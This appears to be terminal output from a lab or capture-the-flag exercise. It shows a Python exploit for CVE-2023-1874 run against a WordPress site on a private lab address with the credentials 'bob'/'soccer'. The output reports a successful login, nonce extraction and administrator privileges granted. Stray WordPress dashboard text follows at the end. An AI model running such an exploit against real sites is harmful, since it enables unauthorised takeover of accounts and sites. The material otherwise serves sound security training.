 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 cve20231874.py 10.10.69.51 80 -u bob -p soccer --path wordpress/
/home/kali/Downloads/cve20231874.py:121: SyntaxWarning: invalid escape sequence '\:'
  passpat = f"<strong>Error\:<\/strong> The password you entered"
/home/kali/Downloads/cve20231874.py:124: SyntaxWarning: invalid escape sequence '\:'
  userpat = f"<strong>Error\:<\/strong> The username <strong>{self.__username}<\/strong>"
/home/kali/Downloads/cve20231874.py:124: SyntaxWarning: invalid escape sequence '\/'
  userpat = f"<strong>Error\:<\/strong> The username <strong>{self.__username}<\/strong>"
/home/kali/Downloads/cve20231874.py:163: SyntaxWarning: invalid escape sequence '\s'
  patnonce = "name=\"_wpnonce\"\svalue=\"([a-zA-Z0-9]+)\""
/home/kali/.local/lib/python3.12/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.20) or charde
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
Target Information
[i] Target IP: 10.10.69.51
[i] Target Port: 80
[i] Scheme: http
[+] cookies set
[+] login success
[+] profile source successfully grabbed
[+] wpnonce: 0a3ba18d3a
[+] userid: 2
[+] from: profile
[+] color-nonce: 3fadb660d6
[+] admin privileges successfully granted to "bob"
[+] exploit completed succesfully
RSS Error: XML or PCRE
RSS Error: XML or PCRE
Meetups
WordCamp